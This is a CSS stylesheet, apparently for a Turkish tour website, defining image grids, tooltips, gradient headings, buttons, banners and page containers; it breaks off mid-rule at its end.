.bosluk-Top-150 { margin-top:150px;}


/*resimleri 4*/
  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 25%; /* Her resmin geniþliði, her satýrda 4 resim olduðu için %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}

/*resimleri 3*/
  .resim-kutusu-v08032025 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v08032025 a {width: 33%; /* Her resmin geniþliði, her satýrda 4 resim olduðu için %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v08032025 img {width: 100%; height: auto; display: block;}

/*baþlýk head text effect script*/
h1.headtext-effect-1 {
  _position: absolute;
  _width: 90%;
  font-size: 40pt;
  font-weight: 600;
  color: transparent;
  background-image: linear-gradient(to right ,#553c9a, #ee4b2b, #f4c405, #ff7f50, #553c9a);
  -webkit-background-clip: text;
  background-clip: text;    
  background-size: 200%;
  background-position: -200%;
  animation: animated-gradient 2s infinite alternate-reverse;      
}
@keyframes animated-gradient{
	to{
		background-position: 200%;
	}
}



/*text over ballon script*/
:root {
  --balloon-border-radius: 2px;
  --balloon-color: rgba(16, 16, 16, 0.95);
  --balloon-text-color: #fff;
  --balloon-font-size: 12px;
  --balloon-move: 4px; }

button[aria-label][data-balloon-pos] {
  overflow: visible; }

[aria-label][data-balloon-pos] {
  position: relative;
  cursor: pointer; }
  [aria-label][data-balloon-pos]:after {
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    text-indent: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-style: normal;
    text-shadow: none;
    font-size: var(--balloon-font-size);
    background: var(--balloon-color);
    border-radius: 2px;
    color: var(--balloon-text-color);
    border-radius: var(--balloon-border-radius);
    content: attr(aria-label);
    padding: .5em 1em;
    position: absolute;
    white-space: nowrap;
    z-index: 10; }
  [aria-label][data-balloon-pos]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: var(--balloon-color);
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    content: "";
    position: absolute;
    z-index: 10; }
  [aria-label][data-balloon-pos]:hover:before, [aria-label][data-balloon-pos]:hover:after, [aria-label][data-balloon-pos][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-visible]:after, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after {
    opacity: 1;
    pointer-events: none; }
  [aria-label][data-balloon-pos].font-awesome:after {
    font-family: FontAwesome, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; }
  [aria-label][data-balloon-pos][data-balloon-break]:after {
    white-space: pre; }
  [aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after {
    white-space: pre-line;
    word-break: break-word; }
  [aria-label][data-balloon-pos][data-balloon-blunt]:before, [aria-label][data-balloon-pos][data-balloon-blunt]:after {
    transition: none; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:after {
    left: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:before {
    left: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:after {
    right: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:before {
    right: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:after {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:before {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    bottom: 100%;
    transform-origin: top;
    transform: translate(0, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    margin-bottom: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos="up"]:after {
    left: 50%;
    transform: translate(-50%, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    top: 100%;
    transform: translate(0, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    margin-top: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-bottom-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="down"]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:before {
    left: 50%;
    transform: translate(-50%, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after, [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    right: 100%;
    top: 50%;
    transform: translate(var(--balloon-move), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after {
    margin-right: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    left: 100%;
    top: 50%;
    transform: translate(calc(var(--balloon-move) * -1), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after {
    margin-left: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-right-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-length]:after {
    white-space: normal; }
  [aria-label][data-balloon-pos][data-balloon-length="small"]:after {
    width: 80px; }
  [aria-label][data-balloon-pos][data-balloon-length="medium"]:after {
    width: 150px; }
  [aria-label][data-balloon-pos][data-balloon-length="large"]:after {
    width: 260px; }
  [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
    width: 380px; }
    @media screen and (max-width: 768px) {
      [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
        width: 90vw; } }
  [aria-label][data-balloon-pos][data-balloon-length="fit"]:after {
    width: 100%; }



.content-linkkutu {
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}
.content-linkkutu-m1{
  display: none;
}

div.linkkutu { 
  margin: 50px auto 25px auto;
}
.btn {
  padding: 15px 30px 15px 30px;
  font-weight: 700;
  font-size: 1.8rem;
  text-decoration: none;
  text-align: center;
  transition: all .5s ease; 
}
a.btn--promo {
  color: #dff9fb;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
  border-radius: 50px;
}
a.btn--promo:hover {
  color: #ffffff;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(41,64,126,1) 0%, rgba(62,184,139,1) 55%);
  text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
  border-radius: 50px;
}

.btn--promo:after {
  _content: '25% SAVE';
  content: '* * * * *';
  display: inline-block;
  font-size: 1rem;
  color: #130f40;
  background-color: #f0932b;
  border-radius: 25px;
  padding: 5px;
  position: absolute;
  margin-top: -30px; 
  margin-left: -55px; 
}
.btn--action{
  display: block;
  width: 100%;
  padding: 1rem;
  border-radius: 1.5rem;
  background-color: #f6e58d;
  color: #000;
  transition: all .5s ease 0s; 
  box-shadow: 0 10px #f9ca24;
}



.border-gradient-sitil-1 {
  border: 1px solid #dee2e6 !important;
}

.box-effect {
  width:100%;
  _height:200px;
  background:#FFF;
  margin:40px 20px;
  padding:20px;
}

.effect8
{
    position:relative;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.effect8:before, .effect8:after
{
  content:"";
    position:absolute;
    z-index:-1;
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.8);
    box-shadow:0 0 20px rgba(0,0,0,0.8);
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}
.effect8:after
{
  right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);
}




.border-gradient-1 {
  border: 10px solid;
  border-image-slice: 1;
  border-width: 5px;
}
.border-gradient-purple-1 {
  border-image-source: linear-gradient(to left, #DB2C3D, #FBB300);
}
.border-gradient-purple-2 {
  border-image-source: linear-gradient(to left, #FBB300, #DB2C3D);
}


.required
{
	color: #D71234;
}

.baslik-h2-forsagsol {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 13pt;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both;
	color: #037eb6;
}
.baslik-h2-forsagsol:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2-forsagsol:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.dik-line {
  border-left: 6px solid #FFCC00;
  height: 45%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

.dik-line-1 {
  border-left: 3px solid #0AC6CC;
  height: 25%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

/*MUSTAFA KODLARI*/
.ul-li-input-field-columns2 { columns: 2; -webkit-columns: 2; -moz-columns: 2; margin: 0px auto; }

footer h2 {
    font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #00a3ef;
    font-weight: bold;
    margin: 0 0 10px 0;
}
.baslik-h6 {
	margin: 10px 0px 10px;
	display: inline-block;
	font-size: 1.0em;
	position: relative;
	padding: 0px;
	line-height: 1;
	color:#014787;
}
.baslik-h1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h1-1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.5em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1-1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1-1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h3-1 {
	width:100%; 
	font-size:12pt; 
	display:block; 
	color:#00a3ef; 
	font-weight:200;
}

.baslik-h3 {
	margin: 10px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h3:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h3:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}
.baslik-h4 {
	width:100%; 
	font-size:1.1em; 
	font-weight:bold; 
	display:block; 
	color:#00a3ef; 
}
.baslik-1-h4 {
	width:100%; 
	font-size:1em; 
	font-weight:bold; 
	display:block; 
	color:#fbfbfb; 
	text-align: center;
}
.baslik-h2-v1 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h3 {
	font-size: 1.5em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
a.h3-1 {
	font-size: 1.0em;
	color: #B13612;
	text-decoration: none
}

h3 a.h3 {
	font-size: 1.5em;
	color: #FFF;
	text-decoration: none
}
h3 a.h3-mini {
	font-size: 1em;
	color: #FFF;
	text-decoration: none
}
h3 a {
	color: #FFF;
	text-decoration: none
}
.tour-kutu-m h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu-m h3 a:hover {
	text-decoration: underline
}
.tour-kutu h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu h3 a:hover {
	text-decoration: underline
}
.prvt1-t h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t h3 a:hover {
	text-decoration: underline
}

.prvt1-t-04072023 h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t-04072023 h3 a:hover {
	text-decoration: underline
}

h3 a:hover {
	text-decoration: underline
}
h2.private-events {
	color: #F5276F;
}


h2 {
	font-size: 1.5em;
	margin: 0;
	padding: 0;
	letter-spacing: 2px;
	color: #014073;
	overflow: hidden !important;
	text-overflow: ellipsis;
	height: auto;
}
h2 a {
	color: #014073;
	display: inline-block
}
h2 a:hover {
	text-overflow: visible;
	white-space: normal;
	width: auto
}


h4 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h5 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold;
}
.h2-footer {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}
h6 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}

.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 5%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 4%;
	margin-right: 1.5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x2 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 6.5%;
	margin-right: 5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p.x3 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 19.8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a.x4 {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 29%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

.benner p {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 18%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

/*
.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 28%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 31%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
*/

.riwievs {
	width: 220px;
	padding: 10px 8px 10px 8px;
	position: absolute;
	z-index: 999;
	margin: 26% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #ffbf00;
	background-image: url(../img/4-5-star.png);
	background-position: bottom;
	background-repeat: no-repeat;
	height: 35px
}
.riwievs:hover {
	background-color: #01355f;
	color: #FFF;
}
.riwievs a {
	color: #FFF;
}
.p-testa {
	display: block;
	height: auto;
	border-left: 2px solid #E1E1E1;
	padding: 5px 20px 5px 20px;
	margin-bottom: 50px;
}
.p-testa-baslik {
	font-weight: bold;
	color: #01355f
}
.p-testa-autor {
	font-weight: bold;
	color: #000;
	text-align: right
}


figure{
    width:150px;
    height:150px;
	border: 7px solid #FFFFFF;
    border-radius:50%;
    overflow:hidden;
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 15px;

}


/*ÇEÞÝTLÝ BUTON KODLARI*/
[btn-group] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group] > a + a {
	margin-left:5px;
}

[btn-group] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group] > a:nth-of-type(1) {
	background:#0D3091;
	color:#FFF;
}

[btn-group] > a:nth-of-type(1):hover {
	background:#000000;
}

[btn-group] > a:nth-of-type(2) {
	background:#A32941;
	color:#FFF;
}

[btn-group] > a:nth-of-type(2):hover {
	background:#000000;
}


[btn-group-version1] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group-version1]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group-version1] > a + a {
	margin-left:5px;
}

[btn-group-version1] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group-version1] > a:nth-of-type(1) {
	background:#2fb615;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(1):hover {
	background:#23d900;
}

[btn-group-version1] > a:nth-of-type(2) {
	background:#005493;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(2):hover {
	background:#f1970a;
}
/*ÇEÞÝTLÝ BUTON KODLARI*/

.sort-icons {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	margin-top: -80px;
	_background-color: #fff;
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative
}
.span-sort {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last {
	border-right: none
}
.span-sort p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px
}
.span-short-ic , .span-short-ic p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic img{
	margin: 1% 1% 0% 1%;
}



.span-sort-icons-1 {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	_margin-top: -80px;
	_background-color: #fff;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative;
}
.span-sort-1 {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-4x {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-5x-1 {
	width: 20%;
	_height: 60px;
	_height: 100%;
	height: auto;
	min-height: 200px;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-4x-1 {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x-1 {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last-1 {
	border-right: none
}
.span-sort-1, .span-sort-4x, .span-sort-3x p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px;
}
.span-short-ic-1 , .span-short-ic-1 p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic-1 h5 {
	_font-size: 1.0em;
	font-size: 14pt;
	padding: 0;
	font-style: normal;
	color: #F4E202;
	font-weight: bold;
	margin:0px;
}
.span-short-ic-1 img{
	margin: 1% 1% 0% 1%;
}

.span-sort-icons-1 h3 {
	font-size: 1.4em;
	padding: 0;
	font-style: normal;
	color: #F4B202;
	font-weight: bold;
	margin:0px;
	text-align:center;
}
.span-sort-icons-1 p {
	_font-size: 1.2em;
	font-size: 12pt;
	padding: 0;
	font-style: normal;
	color: #ffffff;
	font-weight: normal;
	margin:0px 0px 30px 0px;
	text-align:center;
}

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 1));
}

.container {
  width: 90%;
  height: 100%;
  overflow: hidden;
  margin: 50px auto 0 auto;
}
.container2 {
  width: 90%;
  height: 100%;
  margin: 50px auto 0 auto;
}
.container1 {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 0 5% 0 5%
}



.container-tam {
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 50px auto 0 auto;
}

.container1-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: #ffffff;
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}


.container2-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	
}


.container3-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(235,235,235,1) 100%);

	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 5% 1% 3% 1%;
	
	text-align:center;
	
}

.container4-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,104,104);
	background: linear-gradient(131deg, rgba(255,104,104,1) 36%, rgba(255,160,0,1) 100%);_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}



.container5-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(41,64,126);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 7% 1%;
	
}



.container6-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 80px auto 0 auto;
	
	background: rgb(206,3,95);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 0px;
	
}


.prvt-main {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 2% 5% 2% 5%;
	background-color: #FFF;
	border-top: 1px solid #EFEFEF;
	border-bottom: 1px solid #EFEFEF;
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 99%;
	background: rgba(0, 0, 0, 0.2);
